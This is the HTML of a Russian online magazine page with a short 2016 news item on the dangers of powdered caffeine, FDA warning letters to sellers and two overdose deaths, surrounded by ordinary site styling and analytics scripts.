.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/powder-caffeine/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="В США — новая эпидемия наркомании. Подростки страдают от последствий употребления белого порошка, и это отнюдь не кокаин.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="В США — новая эпидемия наркомании. Подростки страдают от последствий употребления белого порошка, и это отнюдь не кокаин.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/gijs-van-den-berg-14.jpg">
<meta property="og:image:width" content="850">
<meta property="og:image:height" content="609">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/powder-caffeine/">
<meta property="og:title" content="Порошковый кофеин — новый наркотик, от которого страдают американцы">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/gijs-van-den-berg-14.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/powder-caffeine/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/powder-caffeine/"},"headline":"Порошковый кофеин — новый наркотик, от которого страдают американцы","datePublished":"2016-06-02T15:47:09+03:00","dateModified":"2018-10-16T15:18:05+03:00","url":"https://knife.media/powder-caffeine/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/gijs-van-den-berg-14.jpg","width":850,"height":609},"author":[{"@type":"Person","name":"Евгения Евгения"}],"about":[{"name":"drugs"},{"name":"usa"}],"articleBody":"В США — новая эпидемия наркомании. Подростки страдают от последствий употребления белого порошка, и это отнюдь не кокаин. Одна чайная ложка чистого порошка кофеина равна примерно 28 чашкам крепкого кофе. Даже в малых дозах этот порошок опасен для здоровья. Передозировка чревата нарушением работы, судорогами и даже смертью.  Управление по контролю за качеством продуктов и медикаментов (FDA) разослало компаниям-производителям сухого кофеина письмо с просьбой остановить свободное распространение своей продукции (сейчас порошок можно купить оптом через интернет). Накануне на управление надавила группа сенаторов, которые выступают за федеральный запрет на свободную продажу вещества. В качестве подтверждения оправданности своей позиции являются два смертельных исхода от передозировки кофеинового порошка в 2014 году. Старшеклассница Логан Штайнер и выпускник колледжа Джеймс Уэйд Свит хотели повысить свой уровень энергии, но ошиблись в дозировке. Почти невозможно измерить количество продукта в безопасных дозах. «Меры объема, такой как чайная ложка, не достаточно, чтобы подсчитать, сколько миллиграммов кофеина содержится в порции», согласно данным управления по контролю за качеством продуктов и медикаментов (FDA).  FDA разослало письма изготовителям сухого кофеина с просьбой воздержаться от продаж своей продукции. Предупреждения получили бренды Smartpowders, Purebulk, National Food Supplements, Hard Eight Nutrition и Bridge City Bulk. В письме сказано, что продукция не учитывает безопасную для человека дозировку и продается в количествах, способных убить сотни людей. Кофеин убивает и другими способами: опасны и энергетические напитки, такие как Rockstar, Monster или Red Bull. Употребление всего одной баночки напитка в день вызывает значительный всплеск давления, что увеличивает фактор риска инсультов и сердечных приступов. Согласно последним исследованиям, более 17% американцев находятся в сильной кофеиновой зависимости. «Многие люди просто не представляют, какое количество кофеина они потребляют ежедневно», — отметила доктор Ника Голдберг, кардиолог и директор медицинского центра женского здоровья в Нью-Йорке."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-5885">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/drugs/">наркотики</a><div class="meta"><a class="meta__item" href="https://knife.media/author/batal/" rel="author">Евгения Евгения</a></div><div class="meta"><span class="meta__item"><time datetime="2016-06-02T15:47:09+03:00">2 июня 2016</time></span></div></div><h1 class="entry-header__title">Порошковый кофеин — новый наркотик, от которого страдают американцы</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fpowder-caffeine%2F&#038;title=%D0%9F%D0%BE%D1%80%D0%BE%D1%88%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BA%D0%BE%D1%84%D0%B5%D0%B8%D0%BD%20%E2%80%94%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%2C%20%D0%BE%D1%82%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%20%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D1%8E%D1%82%20%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%86%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fpowder-caffeine%2F&#038;text=%D0%9F%D0%BE%D1%80%D0%BE%D1%88%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BA%D0%BE%D1%84%D0%B5%D0%B8%D0%BD%20%E2%80%94%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%2C%20%D0%BE%D1%82%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%20%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D1%8E%D1%82%20%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%86%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>В США — новая эпидемия наркомании. Подростки страдают от последствий употребления белого порошка, и это отнюдь не кокаин.</p>
<p>Одна чайная ложка чистого порошка кофеина равна примерно 28 чашкам крепкого кофе. Даже в малых дозах этот порошок опасен для здоровья. Передозировка чревата нарушением работы, судорогами и даже смертью.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/gijs-van-den-berg-14.jpg" /></figure>
<p>Управление по контролю за качеством продуктов и медикаментов (FDA) разослало компаниям-производителям сухого кофеина письмо с просьбой остановить свободное распространение своей продукции (сейчас порошок можно купить оптом через интернет). Накануне на управление надавила группа сенаторов, которые выступают за федеральный запрет на свободную продажу вещества. </p>
<p>В качестве подтверждения оправданности своей позиции являются два смертельных исхода от передозировки кофеинового порошка в 2014 году. Старшеклассница Логан Штайнер и выпускник колледжа Джеймс Уэйд Свит хотели повысить свой уровень энергии, но ошиблись в дозировке.</p>
<p>Почти невозможно измерить количество продукта в безопасных дозах. «Меры объема, такой как чайная ложка, не достаточно, чтобы подсчитать, сколько миллиграммов кофеина содержится в порции», согласно <a href="http://www.fda.gov/Food/NewsEvents/ConstituentUpdates/ucm460097.htm?utm_source=AOL&amp;utm_medium=readMore&amp;utm_campaign=partner" target="_blank" rel="noopener noreferrer">данным</a> управления по контролю за качеством продуктов и медикаментов (FDA).</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/gijs-van-den-berg-7.jpg" /></figure>
<p>FDA разослало письма изготовителям сухого кофеина с просьбой воздержаться от продаж своей продукции. Предупреждения получили бренды Smartpowders, Purebulk, National Food Supplements, Hard Eight Nutrition и Bridge City Bulk.</p>
<p>В письме сказано, что продукция не учитывает безопасную для человека дозировку и продается в количествах, способных убить сотни людей.</p>
<p>Кофеин убивает и другими способами: опасны и энергетические напитки, такие как Rockstar, Monster или Red Bull. Употребление всего одной баночки напитка в день вызывает значительный всплеск давления, что увеличивает фактор риска инсультов и сердечных приступов.</p>
<h4><strong>Согласно последним исследованиям, более 17% американцев находятся в сильной кофеиновой зависимости.</strong></h4>
<p>«Многие люди просто не представляют, какое количество кофеина они потребляют ежедневно», — отметила доктор Ника Голдберг, кардиолог и директор медицинского центра женского здоровья в Нью-Йорке. </p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/drugs/" rel="tag">наркотики</a><a href="https://knife.media/tag/usa/" rel="tag">сша</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fpowder-caffeine%2F&#038;title=%D0%9F%D0%BE%D1%80%D0%BE%D1%88%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BA%D0%BE%D1%84%D0%B5%D0%B8%D0%BD%20%E2%80%94%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%2C%20%D0%BE%D1%82%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%20%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D1%8E%D1%82%20%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%86%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fpowder-caffeine%2F&#038;text=%D0%9F%D0%BE%D1%80%D0%BE%D1%88%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BA%D0%BE%D1%84%D0%B5%D0%B8%D0%BD%20%E2%80%94%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%2C%20%D0%BE%D1%82%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%20%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D1%8E%D1%82%20%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%86%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T12:15:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-onlajn-muzej-staryh-mobilnyh-telefonov/">Сайт дня: онлайн-музей старых мобильных телефонов</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/invention/">изобретения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T11:20:07+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/izobretatel-prevratil-musornyj-bak-v-gonochnuyu-mashinu-i-proehalsya-na-nej-s-rekordnoj-skorostyu/">Изобретатель превратил мусорный бак в гоночную машину и проехался на нем с рекордной скоростью</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T10:55:11+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pishhevye-privychki-molodezhi-vo-mnogom-zavisyat-ot-ubezhdenij-ih-rovesnikov/">Исследование: пищевые привычки молодежи во многом зависят от убеждений их ровесников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sovremennoe-iskusstvo/">современное искусство</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T16:10:58+03:00">15 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-onlajn-arhiv-czifrovogo-iskusstva-s-tysyachami-rabot-raznyh-let/">Сайт дня: онлайн-архив цифрового искусства с тысячами работ разных лет</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
